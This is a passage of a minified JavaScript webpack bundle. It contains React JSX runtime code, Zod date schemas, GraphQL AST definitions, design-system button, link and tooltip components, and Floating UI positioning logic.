n=r(30758),i=Symbol.for("react.element"),o=Symbol.for("react.fragment"),a=Object.prototype.hasOwnProperty,l=n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,s={key:!0,ref:!0,__self:!0,__source:!0};function u(e,t,r){var n,o={},u=null,c=null;for(n in void 0!==r&&(u=""+r),void 0!==t.key&&(u=""+t.key),void 0!==t.ref&&(c=t.ref),t)a.call(t,n)&&!s.hasOwnProperty(n)&&(o[n]=t[n]);if(e&&e.defaultProps)for(n in t=e.defaultProps)void 0===o[n]&&(o[n]=t[n]);return{$$typeof:i,type:e,key:u,ref:c,props:o,_owner:l.current}}t.Fragment=o,t.jsx=u,t.jsxs=u},77779:(e,t,r)=>{e.exports=r.p+"8dfc50d23f85a7e6c5c5.js"},78060:(e,t,r)=>{r.d(t,{kB:()=>f,p0:()=>h,p6:()=>c,w$:()=>s});var n=r(89505),i=r(89370),o=r(34628),a=r(29090);let l=n.xI("ZodISODateTime",(e,t)=>{i.Ko.init(e,t),a.EB.init(e,t)});function s(e){return o.G1(l,e)}let u=n.xI("ZodISODate",(e,t)=>{i.v1.init(e,t),a.EB.init(e,t)});function c(e){return o.db(u,e)}let d=n.xI("ZodISOTime",(e,t)=>{i.Ax.init(e,t),a.EB.init(e,t)});function f(e){return o.Kn(d,e)}let p=n.xI("ZodISODuration",(e,t)=>{i.$N.init(e,t),a.EB.init(e,t)});function h(e){return o.f2(p,e)}},78082:(e,t,r)=>{var n,i;r.d(t,{Ll:()=>u,aD:()=>l,aZ:()=>o,cE:()=>n,ou:()=>a});class o{constructor(e,t,r){this.start=e.start,this.end=t.end,this.startToken=e,this.endToken=t,this.source=r}get[Symbol.toStringTag](){return"Location"}toJSON(){return{start:this.start,end:this.end}}}class a{constructor(e,t,r,n,i,o){this.kind=e,this.start=t,this.end=r,this.line=n,this.column=i,this.value=o,this.prev=null,this.next=null}get[Symbol.toStringTag](){return"Token"}toJSON(){return{kind:this.kind,value:this.value,line:this.line,column:this.column}}}let l={Name:[],Document:["definitions"],OperationDefinition:["description","name","variableDefinitions","directives","selectionSet"],VariableDefinition:["description","variable","type","defaultValue","directives"],Variable:["name"],SelectionSet:["selections"],Field:["alias","name","arguments","directives","selectionSet"],Argument:["name","value"],FragmentSpread:["name","directives"],InlineFragment:["typeCondition","directives","selectionSet"],FragmentDefinition:["description","name","variableDefinitions","typeCondition","directives","selectionSet"],IntValue:[],FloatValue:[],StringValue:[],BooleanValue:[],NullValue:[],EnumValue:[],ListValue:["values"],ObjectValue:["fields"],ObjectField:["name","value"],Directive:["name","arguments"],NamedType:["name"],ListType:["type"],NonNullType:["type"],SchemaDefinition:["description","directives","operationTypes"],OperationTypeDefinition:["type"],ScalarTypeDefinition:["description","name","directives"],ObjectTypeDefinition:["description","name","interfaces","directives","fields"],FieldDefinition:["description","name","arguments","type","directives"],InputValueDefinition:["description","name","type","defaultValue","directives"],InterfaceTypeDefinition:["description","name","interfaces","directives","fields"],UnionTypeDefinition:["description","name","directives","types"],EnumTypeDefinition:["description","name","directives","values"],EnumValueDefinition:["description","name","directives"],InputObjectTypeDefinition:["description","name","directives","fields"],DirectiveDefinition:["description","name","arguments","locations"],SchemaExtension:["directives","operationTypes"],ScalarTypeExtension:["name","directives"],ObjectTypeExtension:["name","interfaces","directives","fields"],InterfaceTypeExtension:["name","interfaces","directives","fields"],UnionTypeExtension:["name","directives","types"],EnumTypeExtension:["name","directives","values"],InputObjectTypeExtension:["name","directives","fields"],TypeCoordinate:["name"],MemberCoordinate:["name","memberName"],ArgumentCoordinate:["name","fieldName","argumentName"],DirectiveCoordinate:["name"],DirectiveArgumentCoordinate:["name","argumentName"]},s=new Set(Object.keys(l));function u(e){let t=null==e?void 0:e.kind;return"string"==typeof t&&s.has(t)}(i=n||(n={})).QUERY="query",i.MUTATION="mutation",i.SUBSCRIPTION="subscription"},78932:(e,t,r)=>{r.d(t,{S2:()=>d,cc:()=>c,lz:()=>u});var n=r(52678),i=r(87451),o=r(74710),a=Symbol.for("apollo.deprecations"),l=o.Sf,s=new i.DX;function u(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];return s.withValue.apply(s,(0,n.fX)([Array.isArray(e)?e:[e]],t,!1))}function c(e,t,r,n){void 0===n&&(n="Please remove this option."),d(t,function(){t in e&&!1!==globalThis.__DEV__&&o.V1.warn(104,r,t,n)})}function d(e,t){l[a]||(s.getValue()||[]).includes(e)||t()}},80680:(e,t,r)=>{r.d(t,{a2:()=>m});var n=r(86070),i=r(30758),o=r(64959),a=r(12564),l=r(52398),s=r(13898),u=r(95713),c=r(89862),d=r(83567),f=r(94548);r(10729);let p={small:"xxsmall",standard:"xsmall",large:"xsmall"},h=(0,i.forwardRef)((e,t)=>{let{icon:r,label:o,id:c,size:d="standard",tone:h="neutral",variant:m="soft",type:v="button",bleed:g,tooltipPlacement:y,onClick:b,onMouseDown:k,onKeyUp:w,onKeyDown:x,"aria-haspopup":_,"aria-expanded":z,"aria-describedby":S,tabIndex:C,data:q,...E}=e,{root:A,content:T}=(0,u.Kd)({variant:m,tone:h,size:"small"===d?"small":"standard",radius:"full"}),O=(0,n.jsx)(s.a,{component:"button",type:v,id:c,zIndex:0,ref:t,"aria-label":o,"aria-haspopup":_,"aria-expanded":z,"aria-describedby":S,onClick:b,onKeyUp:w,onKeyDown:x,onMouseDown:k,maxWidth:"content",tabIndex:C,...A,className:[A.className,"_1tixnfo0 _14s9dq70"],...(0,f.a)({data:q,validateRestProps:E}),children:(0,n.jsxs)(s.a,{...T,padding:p[d],children:[(0,n.jsx)(u.M9,{variant:m,tone:h,radius:"full",forceActive:"true"===z||!0===z}),(0,n.jsx)(s.a,{component:"span",display:"block",position:"relative",className:"large"===d?(0,a.M_)():(0,a.RK)({size:d,crop:!0}),children:(0,i.cloneElement)(r,{tone:r.props.tone||h,size:"fill"})})]})});return void 0===g&&"transparent"===m||g?(0,n.jsx)(l.V,{space:p[d],children:O}):O}),m=(0,i.forwardRef)((e,t)=>{let{id:r,label:i,tooltipPlacement:a,size:l,...s}=e,u=(0,o.z)(r);return(0,n.jsx)(d.r,{tooltip:(0,n.jsx)(c.E,{size:"small"===l?"small":"standard",children:i}),placement:a,children:e=>{let{triggerProps:{ref:r,tabIndex:o}}=e;return(0,n.jsx)(h,{id:u,label:i,size:l,ref:e=>{"function"==typeof t?t(e):t&&(t.current=e),"function"==typeof r&&r(e)},tabIndex:o,...s})}})});m.displayName="ButtonIcon"},81467:(e,t,r)=>{r.d(t,{A:()=>i});var n=r(36990);let i=(0,n.n)(function(){return globalThis})||(0,n.n)(function(){return window})||(0,n.n)(function(){return self})||(0,n.n)(function(){return global})||(0,n.n)(function(){return n.n.constructor("return this")()})},82082:(e,t,r)=>{let n;r.d(t,{Q1:()=>h,d5:()=>p});var i=r(86070);r(67420);var o=r(30758);r(27421);let a=(0,o.createContext)(!1);var l=r(86441),s=r(65449),u=r(35442),c=r(27609);let d=(n=(e,t)=>(0,i.jsx)("a",{ref:t,...e}),{__forwardRef__:(0,o.forwardRef)(n)}),f=(0,o.createContext)(d),p=e=>{let t=(0,o.useContext)(f);return"__forwardRef__"in t?t.__forwardRef__:t},h=e=>{let{theme:t,styleBody:r=!0,linkComponent:n,children:d}=e,p=!!(0,o.useContext)(l.r),h=(0,o.useContext)(a),m=(0,o.useContext)(f);return(0,i.jsxs)(l.r.Provider,{value:t,children:[r?(0,i.jsx)("style",{type:"text/css",children:`
            html,body{margin:0;padding:0;background:${t.background.lightMode}}
            html.${c.gW},html.${c.gW} body{color-scheme:dark;background:${t.background.darkMode}}
          `}):null,(0,i.jsx)(u._,{theme:t.vanillaTheme,setDefaultTextTones:!p,children:(0,i.jsx)(f.Provider,{value:n||m,children:p||h?d:(0,i.jsx)(s.p,{children:d})})})]})}},82315:(e,t,r)=>{r.d(t,{w:()=>n});function n(e,t,r){var n=[];e.forEach(function(e){return e[t]&&n.push(e)}),n.forEach(function(e){return e[t](r)})}},83567:(e,t,r)=>{r.d(t,{r:()=>k});var n=r(86070),i=r(26494),o=r(38179),a=r.n(o),l=r(30758),s=r(64959),u=r(11336),c=r(13898),d=r(86019),f=r(39333),p=r(37418),h=r(86441),m={top:"_1njrvi16 _1njrvi15",bottom:"_1njrvi17 _1njrvi15",left:"_1njrvi18 _1njrvi15",right:"_1njrvi19 _1njrvi15"};let v=(0,l.createContext)(!1),g=(e,t,r)=>Math.max(e,Math.min(t,r)),y=e=>{let{children:t}=e,r=(0,h.j)().name;return(0,n.jsx)(f.I,{size:"docs"===r?"small":void 0,weight:"medium",children:t})},b=e=>{let{placement:t,arrowPosition:r,arrowRef:o,children:a}=e,s=null==r?void 0:r.x,d=null==r?void 0:r.y,{space:f,grid:h}=(0,p.G)(),v=h*f.xsmall,b=2*parseFloat("12px"),[k,w]=(0,l.useState)(0),[x,_]=(0,l.useState)(0),z=(0,l.useRef)(null);(0,u.E)(()=>{if(!z.current)return;let{width:e,height:t}=z.current.getBoundingClientRect();w(e),_(t)},[a]);let S=void 0!==s&&k>0?g(v,s,k-v-b):s,C=void 0!==d&&x>0?g(v,d,x-v-b):d;return(0,n.jsx)(c.a,{ref:z,textAlign:"left",boxShadow:"large",background:"neutral",borderRadius:"large",padding:"small",className:["_1njrvi10","_1njrvi12"],children:(0,n.jsxs)(y,{children:[(0,n.jsx)(c.a,{className:"_1njrvi11",zIndex:1,position:"relative",children:a}),(0,n.jsx)(c.a,{ref:o,position:"fixed",background:"neutral",className:m[t??"top"],style:(0,i.D)({"var(--_1njrvi13)":void 0!==S?`${S}px`:void 0,"var(--_1njrvi14)":void 0!==C?`${C}px`:void 0})})]})})},k=e=>{let{id:t,tooltip:r,placement:i="top",children:o}=e,u=(0,s.z)(t),c=(0,l.useRef)(null),f=(0,l.useRef)(null),[p,h]=(0,l.useState)(!1),[m,g]=(0,l.useState)(i),[y,k]=(0,l.useState)(),w=(0,l.useContext)(v),x=(0,l.useRef)(a()()).current,_=(0,l.useRef)(null),z=!!w||p;return(0,l.useEffect)(()=>{let e=new IntersectionObserver(e=>{let[t]=e;_.current=t.isIntersecting});c.current&&e.observe(c.current);let t=()=>{(_.current||null===_.current)&&h(!1)},r={capture:!0,passive:!0};return document.addEventListener("scroll",t,r),()=>{e.disconnect(),document.removeEventListener("scroll",t,r)}},[]),(0,l.useEffect)(()=>{let e=()=>h(!p),t=()=>h(!0),r=()=>h(!1);return c.current&&(c.current.addEventListener("blur",r),x?c.current.addEventListener("click",e):(c.current.addEventListener("focus",t),c.current.addEventListener("mouseenter",t),c.current.addEventListener("mouseleave",r),c.current.addEventListener("click",r))),()=>{c.current&&(c.current.removeEventListener("blur",r),x?c.current.removeEventListener("click",e):(c.current.removeEventListener("focus",t),c.current.removeEventListener("mouseenter",t),c.current.removeEventListener("mouseleave",r),c.current.removeEventListener("click",r)))}},[p,x]),(0,n.jsxs)(n.Fragment,{children:[o({triggerProps:{tabIndex:0,ref:e=>{c.current=e},"aria-describedby":u}}),(0,n.jsx)(d.A,{id:u,role:"tooltip",offsetSpace:"small",align:"center",placement:i,lockPlacement:w,delayVisibility:!x,modal:!1,open:z,onClose:w?void 0:()=>h(!1),onPlacementChange:e=>{let{placement:t,arrow:r}=e;g(t),k(r)},triggerRef:c,arrowRef:f,children:(0,n.jsx)(b,{placement:m,arrowPosition:y,arrowRef:f,children:r})})]})}},84882:(e,t,r)=>{r.d(t,{b:()=>l});let n=()=>Object.create(null),{forEach:i,slice:o}=Array.prototype,{hasOwnProperty:a}=Object.prototype;class l{constructor(){let e=!(arguments.length>0)||void 0===arguments[0]||arguments[0],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:n;this.weakness=e,this.makeData=t}lookup(){return this.lookupArray(arguments)}lookupArray(e){let t=this;return i.call(e,e=>t=t.getChildTrie(e)),a.call(t,"data")?t.data:t.data=this.makeData(o.call(e))}peek(){return this.peekArray(arguments)}peekArray(e){let t=this;for(let r=0,n=e.length;t&&r<n;++r){let n=t.mapFor(e[r],!1);t=n&&n.get(e[r])}return t&&t.data}remove(){return this.removeArray(arguments)}removeArray(e){let t;if(e.length){let r=e[0],n=this.mapFor(r,!1),i=n&&n.get(r);i&&(t=i.removeArray(o.call(e,1)),i.data||i.weak||i.strong&&i.strong.size||n.delete(r))}else t=this.data,delete this.data;return t}getChildTrie(e){let t=this.mapFor(e,!0),r=t.get(e);return r||t.set(e,r=new l(this.weakness,this.makeData)),r}mapFor(e,t){return this.weakness&&function(e){switch(typeof e){case"object":if(null===e)break;case"function":return!0}return!1}(e)?this.weak||(t?this.weak=new WeakMap:void 0):this.strong||(t?this.strong=new Map:void 0)}}},85452:(e,t,r)=>{r.d(t,{Yq:()=>_,VX:()=>x,m1:()=>w});var n=r(86070),i=r(55274),o=r(30758),a=r(57975),l=r(72964),s=r(82082),u=r(61075),c=r(49551),d=r(61428),f=r(94548);r(86476);var p={light:"_1gmfed46",dark:"_1gmfed47"},h={light:"_1gmfed44",dark:"_1gmfed45"},m={light:"_1gmfed4a",dark:"_1gmfed4b"},v={light:"_1gmfed48",dark:"_1gmfed49"},g="_1gmfed43",y=r(4792),b=r(4817);let k=(e,t)=>"light"===t&&("body"===e||"surface"===e||"neutralLight"===e)||"dark"===t&&("bodyDark"===e||"surfaceDark"===e||"neutral"===e),w=e=>{let{reset:t="a",weight:r,showVisited:n=!1,hitArea:s="standard"}=e,d=(0,l.Fn)(),f=(0,l.Wi)(),w=(0,o.useContext)(c.h),x=!(0,o.useContext)(u.A)&&(null==w?void 0:w.tone)!=="neutral",_="weak"===r||x?g:[k(f.lightMode,"light")||"regular"===r?h[d.lightMode]:g,k(f.darkMode,"dark")||"regular"===r?p[d.darkMode]:g];return(0,i.A)("_1gmfed42",_,"weak"!==r?y.Wy.medium:void 0,n?[v[d.lightMode],m[d.darkMode]]:"",!1!==t?(0,a.F)({reset:"string"==typeof t?t:"a"}):null,(0,a.F)({cursor:"pointer"}),"large"===s&&b.p)},x=e=>{let{icon:t,iconPosition:r="leading",children:i}=e;return(0,n.jsxs)(n.Fragment,{children:[t&&"leading"===r?(0,n.jsx)(d.J,{iconPosition:r,children:t}):null,i,t&&"trailing"===r?(0,n.jsx)(d.J,{iconPosition:r,children:t}):null]})},_=(0,o.forwardRef)((e,t)=>{let{weight:r,showVisited:i,hitArea:o,data:a,icon:l,children:u,iconPosition:c,...d}=e,p=(0,s.d5)(t),h=w({weight:r,showVisited:i,hitArea:o});return(0,n.jsx)(p,{ref:t,...d,className:h,...(0,f.a)({data:a,validateRestProps:!1}),children:(0,n.jsx)(x,{icon:l,iconPosition:c,children:u})})});_.displayName="TextLink"},86019:(e,t,r)=>{r.d(t,{A:()=>eR});var n=r(86070);let i=Math.min,o=Math.max,a=Math.round,l=Math.floor,s=e=>({x:e,y:e}),u={left:"right",right:"left",bottom:"top",top:"bottom"},c={start:"end",end:"start"};function d(e,t){return"function"==typeof e?e(t):e}function f(e){return e.split("-")[0]}function p(e){return e.split("-")[1]}function h(e){return"x"===e?"y":"x"}function m(e){return"y"===e?"height":"width"}let v=new Set(["top","bottom"]);function g(e){return v.has(f(e))?"y":"x"}function y(e){return e.replace(/start|end/g,e=>c[e])}let b=["left","right"],k=["right","left"],w=["top","bottom"],x=["bottom","top"];function _(e){return e.replace(/left|right|bottom|top/g,e=>u[e])}function z(e){return"number"!=typeof e?{top:0,right:0,bottom:0,left:0,...e}:{top:e,right:e,bottom:e,left:e}}function S(e){let{x:t,y:r,width:n,height:i}=e;return{width:n,height:i,top:r,left:t,right:t+n,bottom:r+i,x:t,y:r}}function C(e,t,r){let n,{reference:i,floating:o}=e,a=g(t),l=h(g(t)),s=m(l),u=f(t),c="y"===a,d=i.x+i.width/2-o.width/2,v=i.y+i.height/2-o.height/2,y=i[s]/2-o[s]/2;switch(u){case"top":n={x:d,y:i.y-o.height};break;case"bottom":n={x:d,y:i.y+i.height};break;case"right":n={x:i.x+i.width,y:v};break;case"left":n={x:i.x-o.width,y:v};break;default:n={x:i.x,y:i.y}}switch(p(t)){case"start":n[l]-=y*(r&&c?-1:1);break;case"end":n[l]+=y*(r&&c?-1:1)}return n}let q=async(e,t,r)=>{let{placement:n="bottom",strategy:i="absolute",middleware:o=[],platform:a}=r,l=o.filter(Boolean),s=await (null==a.isRTL?void 0:a.isRTL(t)),u=await a.getElementRects({reference:e,floating:t,strategy:i}),{x:c,y:d}=C(u,n,s),f=n,p={},h=0;for(let r=0;r<l.length;r++){let{name:o,fn:m}=l[r],{x:v,y:g,data:y,reset:b}=await m({x:c,y:d,initialPlacement:n,placement:f,strategy:i,middlewareData:p,rects:u,platform:a,elements:{reference:e,floating:t}});c=null!=v?v:c,d=null!=g?g:d,p={...p,[o]:{...p[o],...y}},b&&h<=50&&(h++,"object"==typeof b&&(b.placement&&(f=b.placement),b.rects&&(u=!0===b.rects?await a.getElementRects({reference:e,floating:t,strategy:i}):b.rects),{x:c,y:d}=C(u,f,s)),r=-1)}return{x:c,y:d,placement:f,strategy:i,middlewareData:p}};async function E(e,t){var r;void 0===t&&(t={});let{x:n,y:i,platform:o,rects:a,elements:l,strategy:s}=e,{boundary:u="clippingAncestors",rootBoundary:c="viewport",elementContext:f="floating",altBoundary:p=!1,padding:h=0}=d(t,e),m=z(h),v=l[p?"floating"===f?"reference":"floating":f],g=S(await o.getClippingRect({element:null==(r=await (null==o.isElement?void 0:o.isElement(v)))||r?v:v.contextElement||await (null==o.getDocumentElement?void 0:o.getDocumentElement(l.floating)),boundary:u,rootBoundary:c,strategy:s})),y="floating"===f?{x:n,y:i,width:a.floating.width,height:a.floating.height}:a.reference,b=await (null==o.getOffsetParent?void 0:o.getOffsetParent(l.floating)),k=await (null==o.isElement?void 0:o.isElement(b))&&await (null==o.getScale?void 0:o.getScale(b))||{x:1,y:1},w=S(o.convertOffsetParentRelativeRectToViewportRelativeRect?await o.convertOffsetParentRelativeRectToViewportRelativeRect({elements:l,rect:y,offsetParent:b,strategy:s}):y);return{top:(g.top-w.top+m.top)/k.y,bottom:(w.bottom-g.bottom+m.bottom)/k.y,left:(g.left-w.left+m.left)/k.x,right:(w.right-g.right+m.right)/k.x}}let A=new Set(["left","top"]);async function T(e,t){let{placement:r,platform:n,elements:i}=e,o=await (null==n.isRTL?void 0:n.isRTL(i.floating)),a=f(r),l=p(r),s="y"===g(r),u=A.has(a)?-1:1,c=o&&s?-1:1,h=d(t,e),{mainAxis:m,crossAxis:v,alignmentAxis:y}="number"==typeof h?{mainAxis:h,crossAxis:0,alignmentAxis:null}:{mainAxis:h.mainAxis||0,crossAxis:h.crossAxis||0,alignmentAxis:h.alignmentAxis};return l&&"number"==typeof y&&(v="end"===l?-1*y:y),s?{x:v*c,y:m*u}:{x:m*u,y:v*c}}function O(){return"u">typeof window}function j(e){return N(e)?(e.nodeName||"").toLowerCase():"#document"}function I(e){var t;return(null==e||null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function P(e){var t;return null==(t=(N(e)?e.ownerDocument:e.document)||window.document)?void 0:t.documentElement}function N(e){return!!O()&&(e instanceof Node||e instanceof I(e).Node)}function M(e){return!!O()&&(e instanceof Element||e instanceof I(e).Element)}function R(e){return!!O()&&(e instanceof HTMLElement||e instanceof I(e).HTMLElement)}function D(e){return!(!O()||"u"<typeof ShadowRoot)&&(e instanceof ShadowRoot||e instanceof I(e).ShadowRoot)}let L=new Set(["inline","contents"]);function F(e){let{overflow:t,overflowX:r,overflowY:n,display:i}=J(e);return/auto|scroll|overlay|hidden|clip/.test(t+n+r)&&!L.has(i)}let V=new Set(["table","td","th"]),$=[":popover-open",":modal"];function U(e){return $.some(t=>{try{return e.matches(t)}catch(e){return!1}})}let Q=["transform","translate","scale","rotate","perspective"],H=["transform","translate","scale","rotate","perspective","filter"],B=["paint","layout","strict","content"];function W(e){let t=Z(),r=M(e)?J(e):e;return Q.some(e=>!!r[e]&&"none"!==r[e])||!!r.containerType&&"normal"!==r.containerType||!t&&!!r.backdropFilter&&"none"!==r.backdropFilter||!t&&!!r.filter&&"none"!==r.filter||H.some(e=>(r.willChange||"").includes(e))||B.some(e=>(r.contain||"").includes(e))}function Z(){return!("u"<typeof CSS)&&!!CSS.supports&&CSS.supports("-webkit-backdrop-filter","none")}let Y=new Set(["html","body","#document"]);function K(e){return Y.has(j(e))}function J(e){return I(e).getComputedStyle(e)}function G(e){return M(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.scrollX,scrollTop:e.scrollY}}function X(e){if("html"===j(e))return e;let t=e.assignedSlot||e.parentNode||D(e)&&e.host||P(e);return D(t)?t.host:t}function ee(e,t,r){var n;void 0===t&&(t=[]),void 0===r&&(r=!0);let i=function e(t){let r=X(t);return K(r)?t.ownerDocument?t.ownerDocument.body:t.body:R(r)&&F(r)?r:e(r)}(e),o=i===(null==(n=e.ownerDocument)?void 0:n.body),a=I(i);if(o){let e=et(a);return t.concat(a,a.visualViewport||[],F(i)?i:[],e&&r?ee(e):[])}return t.concat(i,ee(i,[],r))}function et(e){return e.parent&&Object.getPrototypeOf(e.parent)?e.frameElement:null}function er(e){let t=J(e),r=parseFloat(t.width)||0,n=parseFloat(t.height)||0,i=R(e),o=i?e.offsetWidth:r,l=i?e.offsetHeight:n,s=a(r)!==o||a(n)!==l;return s&&(r=o,n=l),{width:r,height:n,$:s}}function en(e){return M(e)?e:e.contextElement}function ei(e){let t=en(e);if(!R(t))return s(1);let r=t.getBoundingClientRect(),{width:n,height:i,$:o}=er(t),l=(o?a(r.width):r.width)/n,u=(o?a(r.height):r.height)/i;return l&&Number.isFinite(l)||(l=1),u&&Number.isFinite(u)||(u=1),{x:l,y:u}}let eo=s(0);function ea(e){let t=I(e);return Z()&&t.visualViewport?{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}:eo}function el(e,t,r,n){var i;void 0===t&&(t=!1),void 0===r&&(r=!1);let o=e.getBoundingClientRect(),a=en(e),l=s(1);t&&(n?M(n)&&(l=ei(n)):l=ei(e));let u=(void 0===(i=r)&&(i=!1),n&&(!i||n===I(a))&&i)?ea(a):s(0),c=(o.left+u.x)/l.x,d=(o.top+u.y)/l.y,f=o.width/l.x,p=o.height/l.y;if(a){let e=I(a),t=n&&M(n)?I(n):n,r=e,i=et(r);for(;i&&n&&t!==r;){let e=ei(i),t=i.getBoundingClientRect(),n=J(i),o=t.left+(i.clientLeft+parseFloat(n.paddingLeft))*e.x,a=t.top+(i.clientTop+parseFloat(n.paddingTop))*e.y;c*=e.x,d*=e.y,f*=e.x,p*=e.y,c+=o,d+=a,i=et(r=I(i))}}return S({width:f,height:p,x:c,y:d})}function es(e,t){let r=G(e).scrollLeft;return t?t.left+r:el(P(e)).left+r}function eu(e,t){let r=e.getBoundingClientRect();return{x:r.left+t.scrollLeft-es(e,r),y:r.top+t.scrollTop}}let ec=new Set(["absolute","fixed"]);function ed(e,t,r){var n;let i;if("viewport"===t)i=function(e,t){let r=I(e),n=P(e),i=r.visualViewport,o=n.clientWidth,a=n.clientHeight,l=0,s=0;if(i){o=i.width,a=i.height;let e=Z();(!e||e&&"fixed"===t)&&(l=i.offsetLeft,s=i.offsetTop)}let u=es(n);if(u<=0){let e=n.ownerDocument,t=e.body,r=getComputedStyle(t),i="CSS1Compat"===e.compatMode&&parseFloat(r.marginLeft)+parseFloat(r.marginRight)||0,a=Math.abs(n.clientWidth-t.clientWidth-i);a<=25&&(o-=a)}else u<=25&&(o+=u);return{width:o,height:a,x:l,y:s}}(e,r);else if("document"===t){let t,r,a,l,s,u,c;n=P(e),t=P(n),r=G(n),a=n.ownerDocument.body,l=o(t.scrollWidth,t.clientWidth,a.scrollWidth,a.clientWidth),s=o(t.scrollHeight,t.clientHeight,a.scrollHeight,a.clientHeight),u=-r.scrollLeft+es(n),c=-r.scrollTop,"rtl"===J(a).direction&&(u+=o(t.clientWidth,a.clientWidth)-l),i={width:l,height:s,x:u,y:c}}else if(M(t)){let e,n,o,a,l,u;n=(e=el(t,!0,"fixed"===r)).top+t.clientTop,o=e.left+t.clientLeft,a=R(t)?ei(t):s(1),l=t.clientWidth*a.x,u=t.clientHeight*a.y,i={width:l,height:u,x:o*a.x,y:n*a.y}}else{let r=ea(e);i={x:t.x-r.x,y:t.y-r.y,width:t.width,height:t.height}}return S(i)}function ef(e){return"static"===J(e).position}function ep(e,t){if(!R(e)||"fixed"===J(e).position)return null;if(t)return t(e);let r=e.offsetParent;return P(e)===r&&(r=r.ownerDocument.body),r}function eh(e,t){var r;let n=I(e);if(U(e))return n;if(!R(e)){let t=X(e);for(;t&&!K(t);){if(M(t)&&!ef(t))return t;t=X(t)}return n}let i=ep(e,t);for(;i&&(r=i,V.has(j(r)))&&ef(i);)i=ep(i,t);return i&&K(i)&&ef(i)&&!W(i)?n:i||function(e){let t=X(e);for(;R(t)&&!K(t);){if(W(t))return t;if(U(t))break;t=X(t)}return null}(e)||n}let em=async function(e){let t=this.getOffsetParent||eh,r=this.getDimensions,n=await r(e.floating);return{reference:function(e,t,r){let n=R(t),i=P(t),o="fixed"===r,a=el(e,!0,o,t),l={scrollLeft:0,scrollTop:0},u=s(0);if(n||!n&&!o)if(("body"!==j(t)||F(i))&&(l=G(t)),n){let e=el(t,!0,o,t);u.x=e.x+t.clientLeft,u.y=e.y+t.clientTop}else i&&(u.x=es(i));o&&!n&&i&&(u.x=es(i));let c=!i||n||o?s(0):eu(i,l);return{x:a.left+l.scrollLeft-u.x-c.x,y:a.top+l.scrollTop-u.y-c.y,width:a.width,height:a.height}}(e.reference,await t(e.floating),e.strategy),floating:{x:0,y:0,width:n.width,height:n.height}}},ev={convertOffsetParentRelativeRectToViewportRelativeRect:function(e){let{elements:t,rect:r,offsetParent:n,strategy:i}=e,o="fixed"===i,a=P(n),l=!!t&&U(t.floating);if(n===a||l&&o)return r;let u={scrollLeft:0,scrollTop:0},c=s(1),d=s(0),f=R(n);if((f||!f&&!o)&&(("body"!==j(n)||F(a))&&(u=G(n)),R(n))){let e=el(n);c=ei(n),d.x=e.x+n.clientLeft,d.y=e.y+n.clientTop}let p=!a||f||o?s(0):eu(a,u);return{width:r.width*c.x,height:r.height*c.y,x:r.x*c.x-u.scrollLeft*c.x+d.x+p.x,y:r.y*c.y-u.scrollTop*c.y+d.y+p.y}},getDocumentElement:P,getClippingRect:function(e){let{element:t,boundary:r,rootBoundary:n,strategy:a}=e,l=[..."clippingAncestors"===r?U(t)?[]:function(e,t){let r=t.get(e);if(r)return r;let n=ee(e,[],!1).filter(e=>M(e)&&"body"!==j(e)),i=null,o="fixed"===J(e).position,a=o?X(e):e;for(;M(a)&&!K(a);){let t=J(a),r=W(a);r||"fixed"!==t.position||(i=null),(o?!r&&!i:!r&&"static"===t.position&&!!i&&ec.has(i.position)||F(a)&&!r&&function e(t,r){let n=X(t);return!(n===r||!M(n)||K(n))&&("fixed"===J(n).position||e(n,r))}(e,a))?n=n.filter(e=>e!==a):i=t,a=X(a)}return t.set(e,n),n}(t,this._c):[].concat(r),n],s=l[0],u=l.reduce((e,r)=>{let n=ed(t,r,a);return e.top=o(n.top,e.top),e.right=i(n.right,e.right),e.bottom=i(n.bottom,e.bottom),e.left=o(n.left,e.left),e},ed(t,s,a));return{width:u.right-u.left,height:u.bottom-u.top,x:u.left,y:u.top}},getOffsetParent:eh,getElementRects:em,getClientRects:function(e){return Array.from(e.getClientRects())},getDimensions:function(e){let{width:t,height:r}=er(e);return{width:t,height:r}},getScale:ei,isElement:M,isRTL:function(e){return"rtl"===J(e).direction}};function eg(e,t){return e.x===t.x&&e.y===t.y&&e.width===t.width&&e.height===t.height}function ey(e,t,r,n){let a;void 0===n&&(n={});let{ancestorScroll:s=!0,ancestorResize:u=!0,elementResize:c="function"==typeof ResizeObserver,layoutShift:d="function"==typeof IntersectionObserver,animationFrame:f=!1}=n,p=en(e),h=s||u?[...p?ee(p):[],...ee(t)]:[];h.forEach(e=>{s&&e.addEventListener("scroll",r,{passive:!0}),u&&e.addEventListener("resize",r)});let m=p&&d?function(e,t){let r,n=null,a=P(e);function s(){var e;clearTimeout(r),null==(e=n)||e.disconnect(),n=null}return!function u(c,d){void 0===c&&(c=!1),void 0===d&&(d=1),s();let f=e.getBoundingClientRect(),{left:p,top:h,width:m,height:v}=f;if(c||t(),!m||!v)return;let g={rootMargin:-l(h)+"px "+-l(a.clientWidth-(p+m))+"px "+-l(a.clientHeight-(h+v))+"px "+-l(p)+"px",threshold:o(0,i(1,d))||1},y=!0;function b(t){let n=t[0].intersectionRatio;if(n!==d){if(!y)return u();n?u(!1,n):r=setTimeout(()=>{u(!1,1e-7)},1e3)}1!==n||eg(f,e.getBoundingClientRect())||u(),y=!1}try{n=new IntersectionObserver(b,{...g,root:a.ownerDocument})}catch(e){n=new IntersectionObserver(b,g)}n.observe(e)}(!0),s}(p,r):null,v=-1,g=null;c&&(g=new ResizeObserver(e=>{let[n]=e;n&&n.target===p&&g&&(g.unobserve(t),cancelAnimationFrame(v),v=requestAnimationFrame(()=>{var e;null==(e=g)||e.observe(t)})),r()}),p&&!f&&g.observe(p),g.observe(t));let y=f?el(e):null;return f&&function t(){let n=el(e);y&&!eg(y,n)&&r(),y=n,a=requestAnimationFrame(t)}(),r(),()=>{var e;h.forEach(e=>{s&&e.removeEventListener("scroll",r),u&&e.removeEventListener("resize",r)}),null==m||m(),null==(e=g)||e.disconnect(),g=null,f&&cancelAnimationFrame(a)}}let eb=e=>({name:"arrow",options:e,async fn(t){let{x:r,y:n,placement:a,rects:l,platform:s,elements:u,middlewareData:c}=t,{element:f,padding:v=0}=d(e,t)||{};if(null==f)return{};let 